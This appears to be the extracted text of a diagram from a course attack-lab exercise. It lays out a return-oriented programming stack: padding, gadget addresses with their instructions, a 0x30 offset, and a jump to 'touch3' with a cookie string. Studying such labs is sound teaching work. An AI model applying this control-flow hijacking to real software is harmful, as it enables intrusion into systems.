 padding
...
...
rsp
0x401a06
movq %rsp, %rax
0x4019a2
movq %rax, %rdi
0x401383
popq %rsi
0x30
str_offset
0x4019d6
lea    (%rdi,%rsi,1),%rax
0x4019a2
movq %rax, %rdi
touch3
str_cookie